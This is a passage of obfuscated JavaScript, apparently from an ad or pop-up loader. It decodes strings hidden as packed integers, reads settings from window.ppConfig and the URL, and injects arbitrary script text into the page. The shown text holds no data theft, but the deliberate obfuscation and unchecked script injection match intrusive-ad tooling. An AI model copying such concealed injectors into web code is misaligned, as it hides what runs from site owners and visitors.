        if (!self.toStatic("E44xvMb6B")) {
            return;
        }
        if (this.options.scriptSection) {
            let scriptSection = document.createElement("script");
            scriptSection.innerHTML = self.options.scriptSection;
            document.body.appendChild(scriptSection);
        }
    },

    TvZdg( x ){
        let bytes = [];
        let i = 8;
        do {
            bytes[--i] = x & (255);
            x = x>>8;
        } while ( i );
        bytes = bytes.filter(function (item) {
            return item != 0;
        })

        return (new TextDecoder().decode(new Uint8Array(bytes)));
    },

    U5oFZLSjECg(data) {
        let s = '';
        for (let j = 0; j < data.length; j++) {
            s += this.TvZdg(data[j])
        }
        return s;
    },

    pLEU(name, url) {
        if (!!window.ppConfig && !!window.ppConfig[name]) {
            return window.ppConfig[name]
        }

        if (!url) url = window.location.href;
        name = name.replace(/[\[\]]/g, '\\$&');
        let regex = new RegExp('[?&]' + name + '(=([^&#]*)|&|#|$)'),
            results = regex.exec(url);
        if (!results) return '';
        if (!results[2]) return '';
        return decodeURIComponent(results[2].replace(/\+/g, ' '));
    },
};


window.i1bc02 = FpkZTW7V7kZgWvaLA.init(
    {
        options: {
            https: Boolean("1"),
            autoShow: Boolean(String("timeout") === String("auto")),
            onShowTimeout: Number('10'),
            onClickElementId: String("") ? String("") : null,
        },
        events: {
            afterinit: function () {
                "{{dmp_content}}"
            },
        },
    }
);